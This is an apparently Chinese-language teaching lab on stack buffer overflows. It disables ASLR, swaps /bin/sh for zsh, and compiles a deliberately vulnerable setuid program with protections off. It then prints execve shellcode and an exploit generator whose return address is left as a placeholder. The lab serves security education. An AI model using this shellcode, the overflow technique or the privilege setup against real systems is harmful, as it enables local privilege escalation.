缓冲区溢出漏洞实验
0X00 实验环境
1.操作系统:64位Ubuntu18.04
2.
0x01 实验要求
1.掌握缓冲区溢出的原理
2.掌握缓冲区溢出的漏洞机制
3.
0x02 实验过程
1、初始设置
Ubuntu和其他一些Linux系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0

此外,为了进一步防范缓冲区溢出攻击及其它利用shell程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个Set-UID程序调用一个shell,也不能在这个shell中保持root权限,这个防护措施在/bin/bash中实现。
linux系统中,/bin/sh实际是指向/bin/bash或/bin/dash的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个shell程序(zsh)代替/bin/bash。下面的指令描述了如何设置zsh程序:
sudo su cd /bin rm sh ln -s zsh sh exit

2、shellcode
#include <stdio.h> int main( ) { char *name[2]; name[0] = ‘‘/bin/sh’’; name[1] = NULL; execve(name[0], name, NULL); }
本次实验的shellcode,就是刚才代码的汇编版本:
\x31\xc0\x50\x68"//sh"\x68"/bin"\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80
3、漏洞程序
把以下代码保存为“stack.c”文件,保存到 /tmp 目录下。代码如下:
/* stack.c */ /* This program has a buffer overflow vulnerability. */ /* Our task is to exploit this vulnerability */ #include <stdlib.h> #include <stdio.h> #include <string.h> int bof(char *str) { char buffer[12]; /* The following statement has a buffer overflow problem */ strcpy(buffer, str); return 1; } int main(int argc, char **argv) { char str[517]; FILE *badfile; badfile = fopen("badfile", "r"); fread(str, sizeof(char), 517, badfile); bof(str); printf("Returned Properly\n"); return 1; }
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
编译该程序,并设置SET-UID。命令如下:
sudo su gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c chmod u+s stack exit

GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。
而 -z execstack 用于允许执行栈。
4、攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得root权限。
把以下代码保存为“exploit.c”文件,保存到 /tmp 目录下。代码如下:
/* exploit.c */ /* A program that creates a file containing code for launching shell*/ #include <stdlib.h> #include <stdio.h> #include <string.h> char shellcode[]= "\x31\xc0" //xorl %eax,%eax "\x50" //pushl %eax "\x68""//sh" //pushl $0x68732f2f "\x68""/bin" //pushl $0x6e69622f "\x89\xe3" //movl %esp,%ebx "\x50" //pushl %eax "\x53" //pushl %ebx "\x89\xe1" //movl %esp,%ecx "\x99" //cdq "\xb0\x0b" //movb $0x0b,%al "\xcd\x80" //int $0x80 ; void main(int argc, char **argv) { char buffer[517]; FILE *badfile; /* Initialize buffer with 0x90 (NOP instruction) */ memset(&buffer, 0x90, 517); /* You need to fill the buffer with appropriate contents here */ strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); strcpy(buffer+100,shellcode); /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 517, 1, badfile); fclose(badfile); }
现在我们要得到shellcode在内存中的地址,输入命令:
gdb stack
disass main

设置断点:

然后,编译exploit.c程序:
gcc -m32 -o exploit exploit.c
5、攻击结果

成功获取shell。


